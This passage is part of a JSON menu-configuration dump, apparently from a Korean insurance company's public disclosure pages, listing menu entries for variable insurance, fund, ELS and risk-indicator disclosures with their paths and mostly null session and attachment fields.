addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":183,"supos_menu_no":170,"sel_menu_name":null,"menu_name":"\uC9C1\uC5C5\uBD84\uB958 \uBC0F \uC704\uD5D8\uB4F1\uAE09 \uC548\uB0B4","menu_srt":7,"menu_desc":"\uC9C1\uC5C5\uBD84\uB958 \uBC0F \uC704\uD5D8\uB4F1\uAE09 \uC548\uB0B4","menu_path":"\/disclosure\/papag601.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uC9C1\uC5C5\uBD84\uB958 \uBC0F \uC704\uD5D8\uB4F1\uAE09 \uC548\uB0B4","meta_desc":"\uC9C1\uC5C5\uBD84\uB958 \uC704\uD5D8\uB4F1\uAE09\uC744 \uD655\uC778 \uD558\uC2DC\uAE30 \uBC14\uB78D\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":171,"supos_menu_no":169,"sel_menu_name":null,"menu_name":"\uBCC0\uC561\uBCF4\uD5D8\uACF5\uC2DC\uC2E4","menu_srt":2,"menu_desc":"\uBCC0\uC561\uBCF4\uD5D8\uACF5\uC2DC\uC2E4","menu_path":"\/disclosure\/variable-insurance\/PAPAV001M.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":291,"supos_menu_no":171,"sel_menu_name":null,"menu_name":"\uBA54\uB274 \uC120\uD0DD","menu_srt":0,"menu_desc":"\uBA54\uB274\uC120\uD0DD","menu_path":"\/disclosure\/variable-insurance\/PAPAV001M.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uBCC0\uC561\uBCF4\uD5D8\uC774\uB780?","meta_desc":"\uD68C\uC0AC\uC5D0\uC11C \uACC4\uC57D\uC790\uAC00 \uB0A9\uC785\uD55C \uBCF4\uD5D8\uB8CC\uC758 \uC77C\uBD80\uB85C \uC790\uAE08(\uD380\uB4DC)\uC744 \uC870\uC131\uD558\uC5EC \uD2B9\uBCC4\uACC4\uC815\uC73C\uB85C \uC6B4\uC6A9\uD558\uACE0, \uADF8 \uD2B9\uBCC4\uACC4\uC815\uC758 \uC6B4\uC6A9 \uC2E4\uC801\uC5D0 \uB530\uB77C \uACC4\uC57D\uC790\uC5D0\uAC8C \uD22C\uC790 \uC774\uC775\uC744 \uBC30\uBD84\uD568\uC73C\uB85C\uC368 \uBCF4\uD5D8\uAE30\uAC04 \uC911 \uBCF4\uD5D8\uAE08\uC561 \uB4F1\uC774 \uBCC0\uB3D9\uD558\uB294 \uBCF4\uD5D8\uC785\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":184,"supos_menu_no":171,"sel_menu_name":null,"menu_name":"\uBCC0\uC561\uBCF4\uD5D8\uC774\uB780?","menu_srt":1,"menu_desc":"\uBCC0\uC561\uBCF4\uD5D8\uC774\uB780?","menu_path":"\/disclosure\/variable-insurance\/PAPAV001M.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/disclosure\/PAPAV001M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":185,"supos_menu_no":171,"sel_menu_name":null,"menu_name":"\uD2B9\uBCC4\uACC4\uC815\uD604\uD669","menu_srt":2,"menu_desc":"\uD2B9\uBCC4\uACC4\uC815\uD604\uD669","menu_path":"\/disclosure\/papav101.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uD2B9\uBCC4\uACC4\uC815\uD604\uD669","meta_desc":"\uBCC0\uC561\uBCF4\uD5D8\uC5D0 \uB300\uD55C \uCDA9\uBD84\uD55C \uC774\uD574\uAC00 \uC911\uC694\uD569\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":186,"supos_menu_no":171,"sel_menu_name":null,"menu_name":"\uC6B4\uC6A9\uC124\uBA85\uC11C","menu_srt":3,"menu_desc":"\uC6B4\uC6A9\uC124\uBA85\uC11C","menu_path":"\/disclosure\/papav201.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uC6B4\uC6A9\uC124\uBA85\uC11C","meta_desc":"\uBCC0\uC561\uBCF4\uD5D8 \uC6B4\uC6A9\uC124\uBA85\uC11C\uB97C \uD655\uC778\uD558\uC2DC\uAE30 \uBC14\uB78D\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":187,"supos_menu_no":171,"sel_menu_name":null,"menu_name":"\uD380\uB4DC\uC218\uC2DC\uACF5\uC2DC","menu_srt":4,"menu_desc":"\uD380\uB4DC\uC218\uC2DC\uACF5\uC2DC","menu_path":"\/disclosure\/papav301.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uD380\uB4DC\uC218\uC2DC\uACF5\uC2DC","meta_desc":"\uBCC0\uC561\uBCF4\uD5D8 \uD2B9\uBCC4\uACC4\uC815 \uD380\uB4DC\uC758 \uC218\uC2DC\uACF5\uC2DC \uC0AC\uD56D\uC744 \uD655\uC778 \uD558\uC2E4 \uC218 \uC788\uC2B5\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":188,"supos_menu_no":171,"sel_menu_name":null,"menu_name":"\uD2B9\uBCC4\uACC4\uC815 \uC6B4\uC6A9\uBCF4\uC218","menu_srt":5,"menu_desc":"\uD2B9\uBCC4\uACC4\uC815 \uC6B4\uC6A9\uBCF4\uC218","menu_path":"\/disclosure\/papav401.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uD2B9\uBCC4\uACC4\uC815 \uC6B4\uC6A9\uBCF4\uC218","meta_desc":"\uD2B9\uBCC4\uACC4\uC815 \uC6B4\uC6A9\uBCF4\uC218\uB97C \uD655\uC778 \uD558\uC2E4 \uC218 \uC788\uC2B5\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":189,"supos_menu_no":171,"sel_menu_name":null,"menu_name":"\uC790\uC0B0\uC6B4\uC6A9\uBCF4\uACE0\uC11C","menu_srt":6,"menu_desc":"\uC790\uC0B0\uC6B4\uC6A9\uBCF4\uACE0\uC11C","menu_path":"\/disclosure\/papav501.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uC790\uC0B0\uC6B4\uC6A9\uBCF4\uACE0\uC11C","meta_desc":"\uC790\uC0B0\uC6B4\uC6A9\uBCF4\uACE0\uC11C\uB97C \uD655\uC778\uD558\uC2DC\uACE0 \uC218\uC775\uB960 \uAD00\uB9AC\uC5D0 \uB3C4\uC6C0\uC744 \uBC1B\uC73C\uC2E4 \uC218 \uC788\uC2B5\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":190,"supos_menu_no":171,"sel_menu_name":null,"menu_name":"ELS\uC758 \uAD6C\uC870","menu_srt":7,"menu_desc":"ELS\uC758 \uAD6C\uC870","menu_path":"\/disclosure\/variable-insurance\/PAPAV601M.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/disclosure\/PAPAV601M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":191,"supos_menu_no":171,"sel_menu_name":null,"menu_name":"ELS\uD380\uB4DC\uACF5\uC2DC","menu_srt":8,"menu_desc":"ELS\uD380\uB4DC\uACF5\uC2DC","menu_path":"\/disclosure\/papav701.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"ELS\uD380\uB4DC\uACF5\uC2DC","meta_desc":"ELS\uBCC0\uC561\uBCF4\uD5D8\uC5D0\uC11C \uD22C\uC790\uD55C ELS\uD380\uB4DC\uC5D0 \uB300\uD55C \uACF5\uC2DC\uC815\uBCF4 \uC785\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":192,"supos_menu_no":171,"sel_menu_name":null,"menu_name":"\uC704\uD5D8\uC9C0\uD45C\uACF5\uC2DC","menu_srt":8,"menu_desc":"\uC704\uD5D8\uC9C0\uD45C\uACF5\uC2DC","menu_path":"\/disclosure\/papav801.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uC704\uD5D8\uC9C0\uD45C\uACF5\uC2DC","meta_desc":"\uC704\uD5D8\uC9C0\uD45C \uACF5\uC2DC\uC785\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":172,"supos_menu_no":169,"sel_menu_name":null,"menu_name":"\uC790\uC0B0\uC5F0\uACC4\uC0C1\uD488\uACF5\uC2DC\uC2E4","menu_srt":3,"menu_desc":"\uC790\uC0B0\uC5F0\uACC4\uC0C1\uD488\uACF5\uC2DC\uC2E4","menu_path":"\/disclosure\/papaa001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"N","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":292,"supos_menu_no":172,"sel_menu_name":null,"menu_name":"\uBA54\uB274 \uC120\uD0DD","menu_srt":0,"menu_desc":"\uBA54\uB274 \uC120\uD0DD","menu_path":"\/disclosure\/papaa001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uC790\uC0B0\uBD80\uCC44\uD604\uD669","meta_desc":"\uC790\uC0B0\uC5F0\uACC4\uD615 \uC0C1\uD488\uC758 \uACF5\uC2DC\uC815\uBCF4\uB97C \uD655\uC778 \uD558\uC2E4 